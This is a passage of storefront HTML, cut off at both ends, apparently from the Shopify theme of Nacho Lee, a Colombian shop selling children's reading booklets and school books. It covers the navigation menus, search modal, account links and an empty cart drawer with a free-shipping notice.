  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
          <h3 class='menu-drawer__title'>Menu</h3>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/collections/nacho-lee" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Nacho lee Cartillas
                    </a></li><li><a href="/collections/kits" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Kits Nacho Lee
                    </a></li><li><details id="Details-menu-drawer-menu-item-3">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset menu-drawer__menu-item--active">
                        Tienda 
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-tienda" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Tienda 
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/libros-de-ingles-inicial" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Aprender inglés
                                  </a></li><li><a href="/collections/aprender-matematicas" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Aprender matemáticas
                                  </a></li><li><a href="/collections/aprender-a-dibujar-y-colorear" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Aprender a Colorear y Dibujar
                                  </a></li><li><a href="/collections/tapa-dura" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Libros Tapa Dura
                                  </a></li><li><a href="/collections/textos-escolares" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Textos escolares
                                  </a></li><li><a href="/collections/diccionarios-de-ingles-y-espanol" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Diccionarios
                                  </a></li><li><a href="/collections/cacharreria" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Cacharreria
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><a href="/collections/plan-lector" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Plan Lector
                    </a></li><li><a href="/collections/ofertas" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Ofertas
                    </a></li><li><a href="https://nacholee.com.co/blogs/noticias-de-nacho-lee" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Blog
                    </a></li></ul>
          </nav>
<!--                 start secondary nav -->
          
<!--                 end secondary nav -->
          <div class="menu-drawer__utility-links"><a href="https://shopify.com/78463107351/account?locale=es&region_country=CO" class="menu-drawer__account link focus-inset h5">
                

    <svg
      xmlns="http://www.w3.org/2000/svg"
      aria-hidden="true"
      focusable="false"
      class="icon icon-account"
      viewBox="0 0 446.39 472"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
    >
      <circle cx="224.54" cy="104.61" r="92.11"/>
      <path d="M39.77,473.68H458.12c2.49-19.77,7.92-83.12-32.66-131.67C379.69,287.25,307,287.43,250,287.68c-56.42.25-131.08.57-177.28,57.17C33.34,393.08,37.58,454.06,39.77,473.68Z" transform="translate(-25.95 -14.18)"/>
      <path d="M116.87,354.32" transform="translate(-25.95 -14.18)"/>
    </svg>


Iniciar sesión</a><ul class="list list-social list-unstyled" role="list"><li class="list-social__item">
                  <a href="https://www.facebook.com/people/Nacho-Lee/61551367258177/?locale=es_LA" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://www.instagram.com/nacholee_oficial/" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://www.tiktok.com/@nacholee_oficial" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-tiktok" fill="currentColor" width="224px" height="224px" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
  <g id="SVGRepo_bgCarrier" stroke-width="0"/>
  <g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"/>
  <g id="SVGRepo_iconCarrier">
  <path d="M412.19,118.66a109.27,109.27,0,0,1-9.45-5.5,132.87,132.87,0,0,1-24.27-20.62c-18.1-20.71-24.86-41.72-27.35-56.43h.1C349.14,23.9,350,16,350.13,16H267.69V334.78c0,4.28,0,8.51-.18,12.69,0,.52-.05,1-.08,1.56,0,.23,0,.47-.05.71,0,.06,0,.12,0,.18a70,70,0,0,1-35.22,55.56,68.8,68.8,0,0,1-34.11,9c-38.41,0-69.54-31.32-69.54-70s31.13-70,69.54-70a68.9,68.9,0,0,1,21.41,3.39l.1-83.94a153.14,153.14,0,0,0-118,34.52,161.79,161.79,0,0,0-35.3,43.53c-3.48,6-16.61,30.11-18.2,69.24-1,22.21,5.67,45.22,8.85,54.73v.2c2,5.6,9.75,24.71,22.38,40.82A167.53,167.53,0,0,0,115,470.66v-.2l.2.2C155.11,497.78,199.36,496,199.36,496c7.66-.31,33.32,0,62.46-13.81,32.32-15.31,50.72-38.12,50.72-38.12a158.46,158.46,0,0,0,27.64-45.93c7.46-19.61,9.95-43.13,9.95-52.53V176.49c1,.6,14.32,9.41,14.32,9.41s19.19,12.3,49.13,20.31c21.48,5.7,50.42,6.9,50.42,6.9V131.27C453.86,132.37,433.27,129.17,412.19,118.66Z"/>
  </g>
</svg>
<span class="visually-hidden">TikTok</span>
                  </a>
                </li></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>

    <a href="/"
        class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 14.38802083333333%"
        
    >
            
            <img src="//nacholee.com.co/cdn/shop/files/Logo-Susaeta-Ediciones-Nacho-Lee-1536x221_1.png?v=1689978062&amp;width=500" alt="Nacho lee" srcset="//nacholee.com.co/cdn/shop/files/Logo-Susaeta-Ediciones-Nacho-Lee-1536x221_1.png?v=1689978062&amp;width=50 50w, //nacholee.com.co/cdn/shop/files/Logo-Susaeta-Ediciones-Nacho-Lee-1536x221_1.png?v=1689978062&amp;width=100 100w, //nacholee.com.co/cdn/shop/files/Logo-Susaeta-Ediciones-Nacho-Lee-1536x221_1.png?v=1689978062&amp;width=150 150w, //nacholee.com.co/cdn/shop/files/Logo-Susaeta-Ediciones-Nacho-Lee-1536x221_1.png?v=1689978062&amp;width=200 200w, //nacholee.com.co/cdn/shop/files/Logo-Susaeta-Ediciones-Nacho-Lee-1536x221_1.png?v=1689978062&amp;width=250 250w, //nacholee.com.co/cdn/shop/files/Logo-Susaeta-Ediciones-Nacho-Lee-1536x221_1.png?v=1689978062&amp;width=300 300w, //nacholee.com.co/cdn/shop/files/Logo-Susaeta-Ediciones-Nacho-Lee-1536x221_1.png?v=1689978062&amp;width=400 400w, //nacholee.com.co/cdn/shop/files/Logo-Susaeta-Ediciones-Nacho-Lee-1536x221_1.png?v=1689978062&amp;width=500 500w" width="200" height="28.776041666666664" class="header__heading-logo header__heading-logo--main header__heading-logo--main-desktop">
            
<img src="//nacholee.com.co/cdn/shop/files/Logo-Susaeta-Ediciones-Nacho-Lee-1536x221_1.png?v=1689978062&amp;width=500" alt="Nacho lee" srcset="//nacholee.com.co/cdn/shop/files/Logo-Susaeta-Ediciones-Nacho-Lee-1536x221_1.png?v=1689978062&amp;width=50 50w, //nacholee.com.co/cdn/shop/files/Logo-Susaeta-Ediciones-Nacho-Lee-1536x221_1.png?v=1689978062&amp;width=100 100w, //nacholee.com.co/cdn/shop/files/Logo-Susaeta-Ediciones-Nacho-Lee-1536x221_1.png?v=1689978062&amp;width=150 150w, //nacholee.com.co/cdn/shop/files/Logo-Susaeta-Ediciones-Nacho-Lee-1536x221_1.png?v=1689978062&amp;width=200 200w, //nacholee.com.co/cdn/shop/files/Logo-Susaeta-Ediciones-Nacho-Lee-1536x221_1.png?v=1689978062&amp;width=250 250w, //nacholee.com.co/cdn/shop/files/Logo-Susaeta-Ediciones-Nacho-Lee-1536x221_1.png?v=1689978062&amp;width=300 300w, //nacholee.com.co/cdn/shop/files/Logo-Susaeta-Ediciones-Nacho-Lee-1536x221_1.png?v=1689978062&amp;width=400 400w, //nacholee.com.co/cdn/shop/files/Logo-Susaeta-Ediciones-Nacho-Lee-1536x221_1.png?v=1689978062&amp;width=500 500w" width="200" height="28.776041666666664" id="HeaderSecondaryDesktopLogo" class="header__heading-logo header__heading-logo--secondary header__heading-logo--secondary-desktop">

                
</a>

        <nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li><a href="/collections/nacho-lee" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Nacho lee Cartillas</span>
                  </a></li><li><a href="/collections/kits" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Kits Nacho Lee</span>
                  </a></li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-3">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span class="header__active-menu-item">Tienda </span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-3" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/libros-de-ingles-inicial" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Aprender inglés
                                </a></li><li><a href="/collections/aprender-matematicas" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Aprender matemáticas
                                </a></li><li><a href="/collections/aprender-a-dibujar-y-colorear" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Aprender a Colorear y Dibujar
                                </a></li><li><a href="/collections/tapa-dura" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Libros Tapa Dura
                                </a></li><li><a href="/collections/textos-escolares" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Textos escolares
                                </a></li><li><a href="/collections/diccionarios-de-ingles-y-espanol" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Diccionarios
                                </a></li><li><a href="/collections/cacharreria" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Cacharreria
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li><a href="/collections/plan-lector" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Plan Lector</span>
                  </a></li><li><a href="/collections/ofertas" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Ofertas</span>
                  </a></li><li><a href="https://nacholee.com.co/blogs/noticias-de-nacho-lee" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Blog</span>
                  </a></li></ul>
        </nav>
      
<div class="header__icons">

      
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Búsqueda">
            <span>
              


    <svg
      class="modal__toggle-open icon icon-search"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 500 500"
      aria-hidden="true"
      focusable="false"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
      stroke-linecap="round"
      stroke-linejoin="round"
    >
      <circle cx="173.4" cy="189.6" r="157"/>
      <path d="M430,449.9c-49.2-49.1-98.3-98.2-147.5-147.3"/>
    </svg>

              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Búsqueda">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Cargando..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="AjBQPp7fgF3viVbMBfMCYcx5honkQNy6ByJNIIuVaM3KeerVfEvgJaie/1QTPjUBUtVlyaRpgk3N36mLxcIhz7mnpKrFtUFaffYIA5N7x/6rUoGS2KND4QzM8a1zQlpyrfNJ8RAz/GOgkfcuUUqzvNw8kDyKNvYeVNWKlFKbCUCOdTa3x8xgmf4oAZnRfbBiiJ0EYbxMeorm775HQkLdhNO+anGJxDtqjAhslQG1feunTQnZRxXCfgREhgi5pVu1I+IMSYSF57LcGeKG6Sr7yvPxjiAmHy5Kb+kF0UXuis58OBnJ86nX4hK/tKqCiatkKa65wTHv+wutY6kTxvD8YEdrQo32OQUeNvabqnd7I5MMrLKnNPkEsBYz7vleYC0iJ33F8dmr4ECv37Q1pQT8Jw==">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Búsqueda"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Búsqueda</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Borrar término de búsqueda">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Búsqueda">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Cerrar">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="https://shopify.com/78463107351/account?locale=es&region_country=CO" class="header__icon header__icon--text header__icon--account link focus-inset small-hide">
          

    <span class="header__text-icon icon icon-account">
      Cuenta
    </span>
  

          <span class="visually-hidden">Iniciar sesión</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset">
        


    <svg
      class="icon icon-cart"
      aria-hidden="true"
      focusable="false"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 396.275 500"
      style="transform: scale(0.9);"
      fill="none"
      stroke="currentColor"
      stroke-linecap="round"
      stroke-linejoin="round"
      stroke-width="31.5"
    >
      <path d="m35.69 118.336 327.683 -0.892q8.03 183.025 16.172 365.827H16.73Z"/><path d="M114.098 117.444V102.61a85.88 85.88 0 1 1 171.649 0v14.834"/><path d="M111.086 168.86a85.88 85.88 0 0 0 168.191 0"/>
    </svg>


        <div id="cart-icon-bubble"><span class="visually-hidden">Carrito</span></div>
      </a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Nacho lee",
    
      "logo": "https:\/\/nacholee.com.co\/cdn\/shop\/files\/Logo-Susaeta-Ediciones-Nacho-Lee-1536x221_1.png?v=1689978062\u0026width=500",
    
    "sameAs": [
      "",
      "https:\/\/www.facebook.com\/people\/Nacho-Lee\/61551367258177\/?locale=es_LA",
      "",
      "https:\/\/www.instagram.com\/nacholee_oficial\/",
      "https:\/\/www.tiktok.com\/@nacholee_oficial",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/nacholee.com.co"
  }
</script>
</div>
<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section"><style>
  .drawer {
    visibility: hidden;
  }
  
  
  
</style>

<cart-drawer class="drawer is-empty cart-drawer--desktop-width-normal cart-drawer--mobile-width-full" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Tu carrito"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center cart-drawer__warnings--has-collection">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Tu carrito esta vacío</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Cerrar"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/collections/all" class="button">
                  Seguir comprando
                </a>
              
<p class="cart__login-title h3">¿Tienes una cuenta?</p>
                <p class="cart__login-paragraph">
                  <a href="https://shopify.com/78463107351/account?locale=es&region_country=CO" class="link underlined-link">Inicia sesión</a> para finalizar tus compras con mayor rapidez.
                </p></div>
          </div><div class="cart-drawer__collection">
              
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//nacholee.com.co/cdn/shop/collections/Kit-de-aprendizaje-la-excelencia-educativa.webp?v=1769549662&width=165 165w,//nacholee.com.co/cdn/shop/collections/Kit-de-aprendizaje-la-excelencia-educativa.webp?v=1769549662&width=330 330w,//nacholee.com.co/cdn/shop/collections/Kit-de-aprendizaje-la-excelencia-educativa.webp?v=1769549662&width=535 535w,//nacholee.com.co/cdn/shop/collections/Kit-de-aprendizaje-la-excelencia-educativa.webp?v=1769549662&width=750 750w,//nacholee.com.co/cdn/shop/collections/Kit-de-aprendizaje-la-excelencia-educativa.webp?v=1769549662&width=1000 1000w,//nacholee.com.co/cdn/shop/collections/Kit-de-aprendizaje-la-excelencia-educativa.webp?v=1769549662&width=1500 1500w,//nacholee.com.co/cdn/shop/collections/Kit-de-aprendizaje-la-excelencia-educativa.webp?v=1769549662 1600w
              "
              src="//nacholee.com.co/cdn/shop/collections/Kit-de-aprendizaje-la-excelencia-educativa.webp?v=1769549662&width=1500"
              sizes="
                (min-width: 1500px) 1400px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="1303"
              width="1600"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/kits"
              
              class="full-unstyled-link"
            >
              Kits de Aprendizaje Nacho Lee<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    </div>
    
      <div class="card__content card__content--main">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/kits"
              
              class="full-unstyled-link"
            >
              Kits de Aprendizaje Nacho Lee
                  <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

            </a>
          </h3>
        </div>
      </div>
    
  </div>
</div>

            </div></div><div class="drawer__header" style='--alignment:flex-start'>
        <h2 class="drawer__heading">
          
          Carrito • 0 artículos
        </h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Cerrar"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
        
          
              



<div class="cart-progress cart-checkpoints accent-color-outline-button" style="--mobile-text-size: 1.0rem;--desktop-text-size: 1.2rem;--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
  <p class="cart-progress__text">
    
      ¡Estás a 
  
    <span>$70.000</span>
  
 de lograr tu Envió GRATIS!
    
  </p>
  <div class="cart-progress__bar">
    <div class="cart-progress__bar__progress" style="width: 0.0%;">&nbsp</div>
    
      <div class="cart-progress__bar__badge cart-checkpoints__icon" style="--position:100.0%;">
        <span class="material-symbols-outlined">
          local_shipping
        </span>
        
          <span class='cart-checkpoints__label custom-font-size'>
            Envió GRATIS
          </span>
        
      </div>
    
    
    
  </div>
</div>

            
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                data-gifts-storage="true"
                data-subtotal="0"
                style="--image-size: 20%;--title-size:1.5rem;--margin-top: 2.1rem;--margin-bottom: 2.1rem;" 
                
              >
                <form
                  action="/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      Cargando...
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
        
          
        
      </div>
      <div class="drawer__footer">
        
          
        
          
        
          
              <div class="cart-drawer__footer" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <div class="cart-drawer__totals" role="status" style='--spacing:1.0rem;'>
                  
                    
                    
                  
                  
                    
                    <p class='cart-drawer__totals__row cart-drawer__totals__row--spaced text-color-text' style='--text-size:2.0rem;'>
                      <span><strong>Subtotal</strong></span><span><strong><span class='cart-drawer__totals__row__money'>$0</span></strong></span>
                    </p>
                  
                </div>
                  
                  
                  <p class='cart-drawer__total-savings spaced text-color-accent-1'>
                    
                  </p>
                
              </div>
            
        
          
              <style>
                
                #CartDrawer-Checkout {
                  --icon-scale: 1.2em;
                  --icon-spacing: 10px;
                }
                
                
              </style>
              <div class="cart__ctas" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    Actualizar
                  </button>
                </noscript>
                <div class='tnc-checkbox-warning tnc-checkbox-warning-cart-drawer tnc-checkbox-warning--above-button-cart-drawer hidden' style='margin-bottom: 0.6em;'></div>
                <button
                  type="submit"
                  id="CartDrawer-Checkout"
                  class="cart__checkout-button button"
                  name="checkout"
                  form="CartDrawer-Form"
                  
                    disabled
                  
                  onclick="checkoutLoad(event)"
                >
                  <span class='button__label'>
                    Pagar pedido
                    
                  </span>
                  <div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button><div class='tnc-checkbox-warning tnc-checkbox-warning-cart-drawer tnc-checkbox-warning--under-button-cart-drawer hidden' style='margin-top: 0.6em;'></div>
              </div>
              <script>
                function checkoutLoad(e) {
                  const tnc = document.querySelector('#TNC-Checkbox-cart-drawer');
